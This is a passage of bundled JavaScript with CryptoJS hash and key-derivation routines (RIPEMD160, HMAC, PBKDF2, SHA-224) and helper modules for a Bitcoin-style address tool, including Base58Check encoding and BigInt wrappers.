             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    /** @preserve
    (c) 2012 by Cédric Mesnil. All rights reserved.

    Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

        - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
        - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

    THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
    */

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function(hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function() {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function(messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function(password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function() {
            // Compute rho offset constants
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        // skipped randomness generation
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            // count leading zeroes
            ++leading_zeroes;
        }
        // note: typescript doesn't allow using the spread operator
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
